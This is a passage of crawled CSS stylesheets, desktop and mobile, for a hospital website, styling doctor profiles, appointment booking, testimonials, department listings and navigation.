40px}.testi-text-head{font-size:14px;font-weight:600;color:var(--black-light);margin-bottom:10px}.testi-text-sub{font-size:13px;font-weight:500;color:#000}.video-play-btn{font-size:55px;color:#fff;position:absolute;left:35%;top:29%;opacity:0}.testi-over-img{background-color:rgba(0,0,0,.14);position:absolute;border-radius:15px;left:0;right:0;top:0;bottom:0;opacity:0}.video-play-btn2{font-size:11px;font-weight:500;margin-top:10px;background-color:var(--red);color:#fff;padding:3px 10px;border-radius:20px;display:inline-block}.testimonial-box:hover{background-color:var(--red);color:#fff!important}.testimonial-box:hover .testi-text-head,.testimonial-box:hover .testi-text-sub{color:#fff!important}.testimonial-box:hover .testi-over-img,.testimonial-box:hover .video-play-btn{opacity:10}.testimonial-box:hover .video-play-btn2{background-color:#fff;color:var(--black)}.testimonial-modal-p{height:300px;overflow-y:scroll;padding-right:15px}.international-box{border-radius:20px;position:relative;overflow:hidden;height:500px;background-repeat:no-repeat;background-position:right center;background-color:#fff}.international-box::before{content:"";height:800px;width:800px;border-radius:100%;position:absolute;background-color:var(--red);left:-250px;top:-50px}.inrenation-img{position:absolute;left:29%;bottom:0}.inrenation-img img{height:475px}.international-text{position:absolute;width:25%;left:5%;top:10%}.international-text h6{color:#fff;font-weight:700}.international-text h3{font-size:41px;color:#fff;font-weight:800;margin:20px 0}.international-text a{font-size:13px;color:#fff;text-decoration:none;display:inline-block;font-weight:600;margin:30px 0}.btn-white{background-color:#fff;border:none;color:var(--black-light);border-radius:20px;padding:10px 25px;font-size:13px;font-weight:700;text-transform:uppercase;box-shadow:0 .5rem 1rem rgba(0,0,0,.15)!important}.section11,.upcoming-event-header{border-bottom:1px solid var(--border)}.about-internation{position:absolute;width:44%;right:5%;top:25%;text-align:center}.about-internation h3{font-weight:700;color:var(--red);line-height:40px}.ev-date,.ev-date span,.ev-details h6,.upcoming-event-header{color:var(--black-light)}.about-internation h3 span{font-weight:800;font-size:35px;display:block;text-transform:uppercase;letter-spacing:1px}.international-counter-text{margin-top:25px}.international-counter-text ul{margin:0 auto;padding:0;list-style-type:none}.international-counter-text ul li{float:left;width:33.33%;text-align:center;border-right:1px solid var(--border);padding:0 15px}.international-counter-text ul li:last-child{border-right:none}.international-counter-text ul li h3{font-weight:800;color:var(--black);font-size:35px;margin-bottom:15px;font-family:var(--hfont)}.international-counter-text ul li span{font-weight:500;color:var(--red);font-size:12px;display:block}.upcoming-event-header{font-size:22px;font-weight:700;padding:15px 25px}.upcoming-event{height:420px;padding:20px;overflow-y:scroll}.ev-main-box{margin:10px 0}.ev-date{width:30%;background-color:#f1f1f1;border-radius:10px;padding:20px;text-align:center;font-size:25px;font-weight:800;height:100%}.view-btn,.view-btn:hover{text-decoration:none;color:#fff}.ev-details{width:70%;padding:15px 0 15px 15px}.ev-date span{display:block;font-size:13px;font-weight:500}.ev-details h6{font-size:13px;font-weight:600}.ev-location{font-size:11px;font-weight:500;margin:5px 0}.view-btn{font-size:10px;font-weight:500;margin-top:5px;background-color:var(--red);display:inline-block;padding:3px 10px;border-radius:20px;transition:.3s ease-in-out}.section10{position:relative;overflow:hidden;height:500px}.section10::before{content:"";height:500px;width:500px;background-color:var(--red);position:absolute;left:-5%;top:-150px;border-radius:100%;z-index:0;border:10px solid #fff}.section10::after{content:"";height:510px;width:510px;position:absolute;left:-5.4%;top:-158px;border-radius:100%;z-index:0;border:2px dotted var(--red-light)}.profile-img{height:350px;position:absolute;bottom:0;left:10%;z-index:1}.designation-text{position:absolute;width:32%;left:32%;top:53%;border-right:2px dotted var(--border);padding-right:20px}.designation-text h1{font-size:30px;font-weight:700}.designation-text h3{font-size:16px;font-weight:500}.designation-text h2{font-size:16px;font-weight:600}.dr-type{font-size:18px;font-weight:600;margin-bottom:10px}.dr-hrs{position:absolute;width:32%;left:64%;top:53%;padding-left:30px}.dr-hrs p{font-size:13px;font-weight:500;margin:6px 0}.same-tab-link ul li a,.social-list2 a{font-size:12px;transition:.3s ease-in-out;text-decoration:none}.section11{border-top:1px solid var(--border);background:#efefef;background:-moz-linear-gradient(360deg,#efefef 0,#fff 56%);background:-webkit-linear-gradient(360deg,#efefef 0,#fff 56%);background:linear-gradient(360deg,#efefef 0,#fff 56%);box-shadow:-5px -1px 4px 0 rgba(0,0,0,.15)}.same-tab-link{padding:10px 0}.same-tab-link li::after{content:"•";font-size:18px;font-weight:600;color:#939598}.same-tab-link li:last-child:after,.sgrh-breadcrumb li:last-child:after{content:""}.same-tab-link ul li a{display:inline-block;font-weight:600;color:#939598;padding:0 15px}.mod-header,.ui-datepicker-year{font-size:17px;font-weight:700;color:var(--black-light)}.appointment-fee,.calendar-btn123,.mobile-input{font-weight:600;text-align:center}.datepicker{width:100%;background:#fff;border-radius:10px;border:0 solid #00000021;margin-top:15px;overflow:hidden}.ui-datepicker-header{text-align:center;padding:0 10px;text-transform:uppercase;letter-spacing:.1em;background:#fff;background:-moz-linear-gradient(360deg,#fff 0,#efefef 56%);background:-webkit-linear-gradient(360deg,#fff 0,#efefef 56%);background:linear-gradient(360deg,#fff 0,#efefef 56%);box-shadow:0 10px 40px #ddd;float:left;cursor:pointer;font-size:1.4em;margin-top:0;color:var(--black-light)}.bg-in-1,.bg-in-2{background-size:cover}.news-box,.news-box-full,.news-box-right{box-shadow:0 0 10px rgba(0,0,0,.14);position:relative}.calendar-btn123,.social-list2 a:hover{color:#fff;background-color:var(--red)}.ui-datepicker-calendar{width:100%;text-align:center;margin:15px 0;padding:10px 5px;font-size:14px}.ui-state-active,.ui-state-highlight,.ui-state-highlight:hover,a:hover{border-color:var(--red);color:#fff;/*background-color:var(--red)*/}.dr-info-box-body li:last-child,.social-free-list ul li:last-child{border-bottom:0 solid var(--border)}.calendar-btn123{width:100%;font-size:13px;padding:13px;border-bottom-right-radius:10px;border:none;border-left:1px solid #fff}.social-list2{margin-top:20px}.social-list2 a{height:30px;width:30px;border-radius:100px;line-height:32px;color:var(--black-light);text-align:center;display:block;background-color:#58595b21}.social-list2 a:hover{text-decoration:none}.text-muted{padding:0;font-size:11px;color:var(--red)!important;margin:0}.dr-result-img-pop{width:20%}.dr-result-text-pop{width:80%}.appoint-text-next h6{color:var(--black-light);font-size:14px}.appoint-text-next h3{color:var(--black-light);font-size:17px;font-weight:700;margin:20px 0}.mobile-input{border:1px solid var(--red);outline:0!important;font-size:14px;color:var(--black);padding:15px 25px;width:100%;border-top-left-radius:10px;border-top-right-radius:10px}.appointment-fee{font-size:11px}.appointment-fee span{font-size:15px;font-weight:700;display:block}.fee-title{font-size:13px;font-weight:800;color:var(--red);text-transform:uppercase;text-align:center}.about-dr h3,.language-spoken,.speci-box span{color:var(--black-light)}.form-style-2 input,.form-style-2 select,.form-style-2 textarea{border:1px solid var(--border);border-radius:0;padding:10px 20px;font-size:13px;font-weight:500;width:100%;outline:0}.slot-list{margin:0 auto;list-style-type:none;padding:0;display:table}.slot-list li{float:left;border:1px solid var(--red);font-size:13px;font-weight:600;width:19%;padding:10px 15px;border-radius:8px;margin:3px;text-align:center;transition:.3s ease-in-out;cursor:pointer}.owl-theme-navigation .owl-next,.owl-theme-navigation .owl-prev{height:40px;background:#fff!important;border-radius:50%;font-size:20px;position:absolute;top:24%;margin:2px;box-shadow:0 .5rem 1rem rgba(0,0,0,.15)!important;line-height:20px;transition:.2s ease-in-out}.dr-info-box-body li,.dr-info-box-head,.social-free-list ul li{border-bottom:1px solid var(--border)}.amount-box{padding:8px 11px;border-radius:5px}.about-dr-img{width:100%;background-color:#dadbe0;border-radius:10px}.dr-info-box,.speci-box{border-radius:15px;background-color:#fff}.about-dr h3{font-size:25px;font-weight:800;margin-bottom:15px}.about-dr p{font-size:13px;font-weight:400}.language-spoken{font-size:13px;font-weight:500;margin-top:15px}.speci-box{text-align:center;padding:30px;margin:15px;cursor:pointer;transition:.3s ease-in-out;height:auto}.dr-info-box-body,.dr-info-box-head{padding:20px 30px}.speci-box img{width:70px!important;margin:0 auto 20px}.speci-box span{font-size:13px}.owl-theme-navigation .owl-prev{width:40px;left:-25px}.owl-theme-navigation .owl-next{width:40px;right:-25px}.owl-theme-navigation .owl-next:hover,.owl-theme-navigation .owl-prev:hover{background-color:var(--black)!important;color:#fff!important}.dr-info-box{height:100%}.dr-info-box-head{font-size:16px;font-weight:600;color:var(--black-light)}.disgree,.dr-info-box-body li h6{font-weight:500;font-size:13px;color:var(--black-light)}.disgree{margin-top:15px;line-height:20px}.dr-info-box-body li,.dr-info-box-body li:last-child{margin:10px 0;padding:15px}.dr-info-box-body li span{font-size:13px;font-weight:400;color:var(--black-light);display:block}.goTop{height:40px;width:40px;font-size:20px;font-weight:800;background-color:#fff;color:var(--red);border-radius:100px;border:none;text-align:center;line-height:40px;position:fixed;bottom:20px;right:20px}.inner-header{height:500px}.inner-header-2{padding:174px 10% 66px}.department-box-inn{padding-right:50px}.dpt-head{font-size:18px;font-weight:700;margin:0;color:#007c7a}#department2 .owl-next,#department2 .owl-prev{width:40px;height:40px;margin:2px;box-shadow:0 .5rem 1rem rgba(0,0,0,.15)!important;background:#fff;border-radius:50%;font-size:20px;line-height:20px;transition:.2s ease-in-out}#department2 .owl-nav{text-align:center}.text-dark-dr{color:var(--black-light)!important}.section0111{background-color:var(--red);position:relative}.page-heading-text{font-size:36px;font-weight:800;color:#fff}.page-heading-text h1{font-size:34px;font-weight:700}.quick-search-box{left:65.5%!important}.emergency-number{padding:20px;font-size:14px;font-weight:600}.emergency-number h6{font-size:18px;font-weight:700;margin:20px 0;color:#007c7a}.inter-national-patients{padding:35px}.modal-content{border-radius:1rem}.bg-inter{background-image:url(../img/face.jpg)}.inter-page-form{background-color:#fff;border-radius:20px;padding:30px}.about-internation2{position:absolute;width:40%;right:4%;top:20%;border:1px solid var(--border);border-radius:15px}.forgen-step{background-color:#fff;border-radius:10px;padding:50px 25px 25px;position:relative;text-align:center}.btn-know-more,.counter-num,.page-item.active .page-link,.search-department button{color:#fff;background-color:var(--red)}.counter-num{position:absolute;height:50px;width:50px;border-radius:100px;font-size:20px;font-weight:800;text-align:center;line-height:50px;margin:0 auto;left:0;right:0;top:-25px}.forgen-step .heade{font-size:16px;font-weight:700;margin:20px 0;text-transform:uppercase}.forgen-step .text{font-size:13px;font-weight:400;color:var(--black-light)}.certification-img ul li img,.department-box-222,.forgen-step img{height:60px}.btn-know-more{font-size:11px;font-weight:500;border-radius:20px;padding:3px 15px;border:none;margin-top:10px}.international-box-2{border-radius:0}.international-text2{top:27%}.bg-in-1{background-image:url(../img/doctor-doing-their-work-pediatrics-office.jpg)}.bg-in-2{background-image:url(../img/stethoscope-globe-blue-background.jpg)}.inter-page-form-trans{background-color:transparent!important}.social-free-pop{position:fixed;background-color:#fff;cursor:pointer;right:0;top:50%;font-size:15px;padding:14px;border-top-left-radius:10px;border-bottom-left-radius:10px;text-align:center;transition:.3s ease-in-out;display:block}.social-free-list ul li a{text-decoration:none;padding:10px 0;font-size:15px;color:var(--black-light);display:inline-block;transition:.3s ease-in-out}.social-free-list ul li a:hover{text-decoration:none;color:#e16f2f}.w-50-50{width:50%!important}#myVideo{min-width:100%;min-height:100%;object-fit:cover}.slider-picture-mobile{height:546px!important;overflow:hidden!important;width:100%;text-align:center}.testimonial-video-popup{width:100%;height:400px}.department-box,.department-box-2{border-radius:10px;padding:20px;text-align:center;height:100%;transition:.2s ease-in-out;box-shadow:0 0 10px rgba(0,0,0,.14);background-color:#fff}.department-box-2:hover,.department-box:hover{background-color:#f3f2f2}.department-name{font-size:13px;font-weight:600}.department-box img{height:60px;margin-bottom:30px}.depart-href:hover{color:inherit;text-decoration:none}.search-department{position:absolute;background-color:#fff;border-radius:50px;width:50%;left:0;right:0;padding:15px;top:-25px;margin:0 auto}.search-department input{width:90%;border:1px solid var(--border);outline:0;border-top-left-radius:50px;border-bottom-left-radius:50px;padding:11px 20px;font-size:13px;font-weight:600}.search-department button{border:none;width:10%;font-size:20px;padding:7px;margin-left:-5px;border-top-right-radius:50px;border-bottom-right-radius:50px}.all-dpt-search{padding:10px 15px 10px 35px;border:1px solid var(--border);width:100%;outline:0;position:relative;font-size:13px;font-weight:500;background:url(../img/search.png) 1% 50%/25px 25px no-repeat}#error,#error2,#error40,.date-selecter,.news-box-full,.page-link{background-color:#fff}.news-box,.news-box-right{background-color:#fff;border-radius:15px}.news-box-full{border-radius:15px;overflow:hidden;height:100%}.news-box-full a{position:absolute;top:0;right:0;left:0;bottom:0;z-index:5}.datalist-wrapper,.news-full-post a,.page-link{position:relative}.news-box-img{height:175px;overflow:hidden;border-radius:15px}.news-box-img-full{height:200px;overflow:hidden;border-radius:15px}.news-box-img-full-400{height:450px}.news-body-right,.news-box-body{padding:20px}.news-box-body h3{font-size:16px;font-weight:600;margin-bottom:20px;line-height:23px;height:auto}.news-box-body-full{padding:20px 40px 0}.news-box-body-full h3{font-size:35px;font-weight:800}.sgrh-breadcrumb li,.sgrh-breadcrumb li a{font-size:12px;color:var(--black-light);float:left}.news-box-posted{font-size:11px;color:var(--black-light)}.news-box-posted-full{font-size:11px;color:var(--black-light);margin:20px 0}.page-item.active .page-link{z-index:3;border-color:var(--red);font-weight:600}.page-link{display:block;color:var(--black-light);text-decoration:none;border:1px solid var(--border);font-size:13px;font-weight:500}.loading-overlay{position:absolute;top:50%;left:46%;z-index:5;background:#fff;font-size:13px;font-weight:500;padding:10px 25px;border-radius:8px;box-shadow:0 0 10px rgb(0,0,0,.14);display:none}.date-selecter,.n-right-img,.news-right-box-item a{border:1px solid var(--border)}.date-selecter{font-size:13px;font-weight:600;padding:8px 15px;outline:0!important}.sgrh-breadcrumb ul{margin:15px 0;padding:0;list-style-type:none}.sgrh-breadcrumb li{font-weight:500}.sgrh-breadcrumb li a{text-decoration:none;font-weight:500}.sgrh-breadcrumb li::after{content:"/";padding:0 6px}.news-full-post{padding:0 40px 40px}.news-full-post p{font-size:14px;font-weight:400;padding:5px 0;margin:0}.news-heading-right h3{font-size:25px;font-weight:700;border-bottom:1px solid var(--border);padding:20px;margin:0!important}.n-right-img{width:30%;border-radius:8px}.news-right-box-item a{padding:10px;display:block;margin:10px 0;text-decoration:none;color:inherit;border-radius:8px;transition:.2s ease-in-out}.news-right-box-item a:hover{text-decoration:none;color:inherit;background-color:#efefef}.n-right-txt{width:70%;padding:0 0 0 20px}.department-box-2 .department-details,.form-error{font-size:12px;font-weight:400}#error,#error2,#error40,.form-label{font-size:13px;font-weight:500}#error,#error2,#error40{border:1px solid var(--border);padding:20px;border-radius:10px;width:100%;margin-bottom:15px;display:none;text-align:center}.service-detail-block .accordion-header{margin-bottom:0!important;margin-top:0!important}.service-detail-block ol{margin:15px 0;padding:0;display:table}.address-body p,.heading-common h6,.heading-common p{margin:0;padding:0}.department-branch2 li a{text-decoration:none;display:block;font-size:13px;font-weight:600;color:var(--black-light);padding:10px 20px;background-color:#8a8b8e1a;border-radius:8px;margin:5px 0}.heading-common{border-bottom:1px solid var(--border);padding:15px 0}.heading-common h6{font-weight:600}.heading-common p{font-weight:400;font-size:12px}.address-body{padding:15px 0 0}.form-control{border:1px solid var(--border);border-radius:0;padding:10px 15px;font-size:14px;font-weight:500;outline:0!important}.border-heading,.column-heading{border-bottom:1px solid #ddd;font-weight:700}.ui-state-disabled{font-size:12px!important;font-weight:600;color:#c6c6c6;cursor:not-allowed!important}.column-heading{font-size:24px;padding-bottom:20px;margin-bottom:15px;margin-left:20px;margin-right:20px;color:#007c7a}.column-heading a{text-decoration:none;color:#007c7a}.column-heading a:hover{text-decoration:none;color:#e3712e}.department-box-2 .department-name{font-size:14px;font-weight:700;margin:10px 0}.dr-profile-img{width:100%;height:170px;overflow:hidden;background-color:#dadbe0}.gallery-item h3{font-size:14px;font-weight:400;margin-top:20px}.gallery-item img{border-radius:10px}.certification-img ul li{float:left;margin-right:10px}.border-heading{font-size:25px;padding:20px 0;margin-bottom:20px}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none;overflow:hidden}.modal-border{border-top:5px solid var(--red);border-radius:15px}.nav-link1,.nav-link2{border:1px solid #dee2e6!important}.pb-10{padding-bottom:10px}.nav-link2{padding:.5rem}.job h5{color:#007c7a}#lcp-image-wrapper img {width:100%;display:block}

--- FILE ---
content_type: text/css
request_url: https://sgrh.com/assets/css/m-style.min.css?860491339
body_size: 3600
content:
.m-display{
    display: none;
}
.section01{
    height:338px;
}
.haeder-bottom{
    position: fixed;
    bottom: 0px;
    left: 0px;
    right: 0px;
}
.haeder-bottom ul {
    border-bottom-left-radius: 0px;
    border-bottom-right-radius: 0px;
}
.haeder-bottom ul {
    display: inherit;
    width: 100%;
    overflow-x: scroll;
}
.haeder-bottom ul li{
    width: 16.66666666666667%;
}
.haeder-bottom ul li a {
    padding: 0px 10px 10px 15px;
    text-align: center;
    font-size: 40px;
    display: block;
    height: 100%;
}
.haeder-bottom ul li a span{
    font-size: 8px;
    color: var(--black-light);
    display: block;
    font-weight: 400;
    text-align: center;
    text-transform: uppercase;
}
.haeder-bottom ul li a:hover{
    background-color: var(--red);
    color: #ffffff !important;
  }
  .haeder-bottom ul li:hover span{
    color: #ffffff !important;
  }
.haeder-bottom ul li:first-child a:hover{
    border-bottom-left-radius: 0px;
}
.haeder-bottom ul li:last-child a:hover{
    border-bottom-right-radius: 0px;
}
.haeder-bottom ul li a img {
    height: 20px;
    margin-right: 0px;
}
.mobile-navigation{
    position: absolute;
    background-color: #ffffff;
    left: 0%;
    right: 0%;
    top: 71px;
    width: 100%;
    height: 77vh;
    padding: 30px;
    display: none;
    overflow-y: scroll;
}
.main-nav-item {
    float: left;
    position: relative;
    display: block;
    width: 100%;
    border-bottom: 1px solid var(--border);
}
.main-nav-link i{
    float: right;
}
.main-nav-link {
    display: block;
}
.sub-menu {
    border-radius: 15px;
    padding: 10px 20px;
    position: relative;
    width: 100%;
    display: none;
    transition: .4s;
    transform-origin: top center;
    box-shadow: none;
    border-top: 2px solid var(--red);
    border-bottom: 2px solid var(--red);
    z-index: 3;
}
.brand-logo {
        height: 32px;
        margin: 18px 0px;
        width: auto;
    }
.brand-name-link {
    font-size: 11px;
    line-height: 17px;
}
.book-apot-btn {
     font-size: 11px;
    padding: 10px 15px;
}
.content {
    position: absolute;
    color: #f1f1f1;
    width: 100%;
    padding: 20px;
    z-index: 2;
    top: 35%;
    left: 0%;
    right: 0%;
    text-align: center;
}
.video-slider{
    height: 546px !important;
    position: relative;
}
#myVideo{
position: absolute;
top: 0px;
height: 546px !important;
left: 0px;
z-index:0 !important;
}
.video-slider h2 {
    font-size: 31px;
}
.video-slider h6 {
    font-size: 15px;
}
.slider-text {
    padding: 10% 10% 8% 10%;
    text-align: center;
}
.slider-text h2 {
    font-size: 31px;
}
.slider-text h6 {
    font-size: 15px;
}
.slider-img {
    padding-right: 10%;
    padding-left: 10%;
}
.slider-full-img{
    width: auto;
}
.header-margin {
    padding-top: 70px;
}

#healthowl .owl-prev{
	width: 40px;
    height: 40px;
    margin: 2px;
    box-shadow: 0 .5rem 1rem rgba(0,0,0,.15)!important;
    background: #ffffff;
    border-radius: 50%;
	font-size: 20px;
    line-height: 20px;
    position: absolute;
    left: 0px;
    top:24%;
    transition: all 0.2s ease-in-out;
}
#healthowl .owl-next{
	  width: 40px;
    height: 40px;
    margin: 2px;
    box-shadow: 0 .5rem 1rem rgba(0,0,0,.15)!important;
    background: #ffffff;
    border-radius: 50%;
	  font-size: 20px;
    line-height: 20px;
    position: absolute;
    right: 0px;
    top:24%;
    transition: all 0.2s ease-in-out;
}
#healthowl .owl-prev:hover, #healthowl .owl-next:hover{
  background-color: var(--black);
  color: #ffffff;
}
.department-dr li {
    float: left;
    width: 33.33%;
    text-align: center;
    height: 195px;
}
.department-description {
    padding: 5%;
}
.section-h3 {
    font-size: 20px;
}
.btn-red-lg {
    font-size: 11px;
    padding: 10px 15px;
}

#mainSlider .owl-prev{
	width: 40px;
    height: 40px;
    margin: 2px;
    box-shadow: 0 2px 4px rgba(12, 12, 12, 0.12);
    background: #ffffff;
    border-radius: 50%;
	font-size: 20px;
    line-height: 20px;
    position: absolute;
    left: 40px;
    top:75%;
    transition: all 0.2s ease-in-out;
}
#mainSlider .owl-next{
	  width: 40px;
    height: 40px;
    margin: 2px;
    box-shadow: 0 2px 4px rgba(12, 12, 12, 0.12);
    background: #ffffff;
    border-radius: 50%;
	  font-size: 20px;
    line-height: 20px;
    position: absolute;
    right: 40px;
    top:75%;
    transition: all 0.2s ease-in-out;
}
#mainSlider .owl-prev:hover, #mainSlider .owl-next:hover{
  background-color: var(--black);
  color: #ffffff;
}
#mainSlider .owl-dots{
  display: none !important;
}
.video-slider {
    overflow: inherit;
    height: 546px !important;
}
.dr-quote-text {
    padding: 0px 0px 0px 0px;
    margin: 20px 0px;
}
.dr-img-quote img {
    width: 50%;
}
.dr-quote {
    font-size: 16px;
}
.section-header {
    text-align: center;
    margin: 0px 10% 30px 10%;
}
.footer-h3 {
    text-align: center;
}
.footer-link-list ul {
    margin: 0px auto;
    padding: 0px;
    list-style-type: none;
    transition: all 0.3s;
    display: table;
    text-align: center;
}
.copyright {
    text-align: center;
    margin-bottom: 15px;
}
.find-a-ailments {
    width: 90%;
    top: 8.0%;
    z-index:999999999 !important;
}
.atoz-result-2 li {
    float: left;
    width: 95% !important;
    margin: 10px;
    border: none !important;
}
.dr-result-text a{
    font-size: 12px !important;
}
.dr-result-text span{
    color: #58595bc7 !important;
  }
.dr-profile-box:hover .dr-result-text span{
    color: #58595bc7 !important;
}
.request-callback {
    position: fixed;
    width: 90%;
    left: 0% !important;
    top: 13%;
    z-index: 2;
    border-radius: 15px;
    padding: 30px;
    z-index: 900000 !important;
    display: none;
    border-top: 5px solid var(--red);
    right: 0px !important;
    margin: 0px auto;
}
.request-callback::after {
    content: "";
    position: absolute;
    left: 50px;
    top: -15px;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 0 0px 0px 0px;
    border-color: var(--red);
    z-index: 9999;
}
.modal-content {
    position: relative;
    display: flex;
    flex-direction: column;
    width: 90%;
    background-color: #fff;
    background-clip: padding-box;
    border: 1px solid rgba(0, 0, 0, .2);
    border-radius: 1.3rem;
    outline: 0;
    margin: 0px auto;
}
.find-a-doctor {
    display: none;
    width: 90%;
    z-index:99999999 !important;
    top: 8.5%;
}
.w-50-50{
    width: 100% !important;
  }
  .find-ailments-list ul {
    margin: 0px auto;
    padding: 0px;
    list-style-type: none;
    display: table !important;
    background-color: #ffffff;
    box-shadow: none;
}
.find-ailments-list ul li {
    float: left;
    cursor: pointer;
    font-size: 11px;
    font-weight: 600;
    color: var(--black);
    background-color: #58595b29;
    padding: 5px 20px;
    margin: 0px 5px;
    border-radius: 20px;
}
.atoz-list li {
    height: 30px;
    width: 30px !important;
    border-radius: 100px;
    font-size: 13px;
    font-weight: 600;
    text-align: center;
    line-height: 30px;
    background-color: #ffffff;
    color: var(--black);
    text-transform: uppercase;
    box-shadow: 0 .5rem 1rem rgba(0,0,0,.15)!important;
    float: left;
    margin: 5px;
    cursor: pointer;
    transition: 0.3s ease-in-out;
}
.border-r-1 {
    border-right: 0px solid #00000021;
}
.atoz-list ul {
    margin: 0px auto !important;
    padding: 0px;
    list-style-type: none;
    display: table;
    background-color: transparent !important;
    box-shadow: none !important;
}
#atoz-result-list{
    background-color: transparent !important;
    box-shadow: none !important;
}
#atoz-result-list li{
    width: 100% !important;
}
.atoz-result-list a{
    font-size: 11px !important;
}
#header-bottom-mobile li{
    width: 20% !important;
  }
#header-bottom-mobile{
    display: flex;
    flex-wrap: nowrap;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
    box-shadow: 0px 4px 30px rgba(0, 0, 0, 0.14);
  
    li {
      flex: 0 0 auto;
      display: grid;
        grid-gap: 1rem;
        gap: 1rem;
        width:20% !important;
    }
  }
  
  .section-header-2 {
    text-align: center;
    margin: 0px 5% 30px 5%;
}
.international-text h3 {
    font-size: 22px;
            width: 75%;
}
.international-text {
    width: 100%;
}
.about-internation {
    position: absolute;
    width: 90%;
    right: 5%;
    top: 68%;
    text-align: center;
    padding: 20px;
    background-color: #ffffff;
    left: 5%;
    border-radius: 10px;
}
.about-internation h3 span {
    font-weight: 800;
    font-size: 25px;
    display: block;
    text-transform: uppercase;
    line-height: 25px;
}
.pharagraph-text {
    font-size: 11px;
    line-height: 17px;
}
.international-counter-text ul li h3 {
    font-weight: 800;
    color: var(--black);
    font-size: 15px;
    margin-bottom: 5px;
    line-height: 16px;
}
.international-counter-text ul li span {
    font-weight: 500;
    color: var(--red);
    font-size: 8px;
    display: block;
}
.international-box {
    height: 700px;
}
.international-box::before {
    content: "";
    height: 600px;
    width: 600px;
    border-radius: 100%;
    position: absolute;
    background-color: var(--red);
    left: -250px;
    top: -50px;
}
.blog-img {
    width: 100%;
    height: 154px;
    overflow: hidden;
    border-radius: 15px;
    object-fit: cover;
}
.footer-about-us{
    text-align: center;
}
.social-list ul {
    margin: 0px auto;
    padding: 0px;
    list-style-type: none;
    display: table;
}
.department-box-inn {
    padding-right:15px;
    padding-left: 15px;
}
.page-heading-text {
    font-size: 20px;
    position: relative;
    font-weight: 800;
    margin: 0px auto;
    left: 0%;
    right: 0%;
    text-align: center;
    color: #ffffff;
}
.page-heading-text h1{
    font-size: 24px;
    font-weight: 700;
}
.about-dr{
    padding: 20px;
}
.about-dr-img {
    width: 59%;
    border-radius: 15px;
    margin: 0px auto;
}
.dr-img-center{
    text-align: center;
}
.profile-img {
        height: 147px;
        position: absolute;
        bottom: 61px;
        left: 3%;
        z-index: 1;
        background-color: #DADBE0;
        border-radius: 10px;
    }
.section10 {
    position: relative;
    overflow: hidden;
    height: 325px;
}
.section10::before {
    content: "";
    height: 600px;
    width: 600px;
    background-color: var(--red);
    position: absolute;
    left: -5%;
    top: -241px;
    border-radius: 100%;
    z-index: 0;
    border: 10px solid #ffffff;
}
.section10::after {
    content: "";
    height: 610px;
    width: 610px;
    /* background-color: var(--red); */
    position: absolute;
    left: -5.4%;
    top: -247px;
    border-radius: 100%;
    z-index: 0;
    border: 2px dotted var(--red-light);
}
.designation-text {
    position: absolute;
    width: 60%;
    left: 40%;
    top: 34%;
    border-right: 0px dotted var(--border);
    padding-right: 10px;
}
.designation-text h1 {
    font-size: 22px;
    font-weight: 700;
    color: #ffffff;
}
.dr-type {
    font-size: 13px;
    font-weight: 600;
    margin-bottom: 3px;
    color: #ffffff;
}
.designation-text h3 {
    font-size: 11px;
    font-weight: 500;
    color: #ffffff;
}
.designation-text h2 {
    font-size: 13px;
    font-weight: 600;
    color: #ffffff;
}
.social-list2 a {
    background-color: #ffffff;
}
.dr-hrs {
    position: relative;
    width: 100%;
    left: 0%;
    top: 53%;
    padding-left: 0px;
    margin-top: 20px;
    text-align: center;
}
.book-appointment-mobile{
    position: fixed;
    bottom: 120px;
    left: 20%;
    right: 20%;
}
.book-appointment-mobile{
    display: block;
  }
  .dr-hrs-desktop-none{
    display: block;
  }
  .fee-title {
    font-size: 11px;
  }
  .amount-box {
    padding: 8px 11px;
    border-radius: 5px;
    font-size: 9px;
}
  .appointment-fee span {
    font-size: 12px;
    font-weight: 700;
    display: block;
}
.slot-list li {
    font-size: 11px;
    width: 23%;
}
#atoz-list-ul{
    margin: 0px auto;
}
#atoz-result-list li{
    width: 100% !important;
}
.inner-header-2-mobile{
    padding: 100px 10% 75px 10%;
}
.inner-header-2-mobile .page-heading-text{
    top: 63%;
}
.about-dr-img {
    width: 50%;
    margin: 0px auto;
    background-color: #DADBE0;
 border-radius: 10px;
}

.atoz-result {
    height: 300px;
}
#find-ailments-list li {
    width: 29.5% !important;
    font-size: 10px;
    text-align: center;
    padding: 2px 5px;
}
.footer-two {
    border-top: 1px solid #ddd;
    padding: 20px 20px 120px 20px;
}
.terms-list{
    text-align: center;
}
.terms-list .terms-list-ul {
    margin: 0px auto !important;
    padding: 0px;
    list-style-type: none;
    float: none;
    display: inline-block;
    width: 100%;
}
.dr-info-box{
    margin: 20px 0px;
}
.owl-carousel .owl-video-tn {
    background-size: cover;
    padding-bottom: 56.25%; /* 16:9 */
      padding-top: 25px;
  }
  
  .owl-video-frame {
      position: relative;
      padding-bottom: 56.25%; /* 16:9 */
      padding-top: 25px;
      height: 0;
  }
  .owl-video-frame iframe {
      position: absolute;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
  }
.testimonial-video-popup{
    width:100%;
    height:250px;
}
.testimonial-modal-p {
    height: 230px;
    overflow-y: scroll;
    padding-right: 15px;
}
#bookapt-li-list li{
    width:92% !important;
}
#main-menu{
    display:block;
}
.overlayer-black {
    background-color: rgba(0, 0, 0, 0.5);
    position: fixed;
    left: 0px;
    right: 0px;
    bottom: 0px;
    top: 0px;
    display: none;
    z-index: 0;
    -moz-transform: translate3d(0,0,0);
    -ms-transform: translate3d(0,0,0);
    -o-transform: translate3d(0,0,0);
    -webkit-transform: translate3d(0,0,0);
    opacity:0.99 !important;
}
.desktop-name{
    display:none !important;
}
.mobile-name{
    display:block;
}
.certification-img ul {
    margin: 15px auto;
    padding: 0px;
    list-style-type: none;
    display: table;
}
.search-department input {
    width: 80%;
}
.search-department button {
    width: 20%;
}
.search-department {
    width: 90%;
}
.owl-item-main-slider {
    width: 100%;
    height: 269px;
}
.slider-picture-mobile img {
    width: 100% !important;
    height: auto;
    object-fit: cover;
}
#mainSlider .owl-prev{
	top: 80%;
	left: 37%;
}
#mainSlider .owl-next{
    top:80%;
    right: 37%;
}
.video-slider{
    height:269px !important;
}
.inner-header-2 {
    padding: 100px 10% 18px 10%;
}
.video-100{
width: 143%;
height: 269px;
position:absolute;
left:-45px;
}
.mobile-booking{
    background-color:var(--red);
    position:fixed;
    left:25%;
    right:25%;
    bottom:12%;
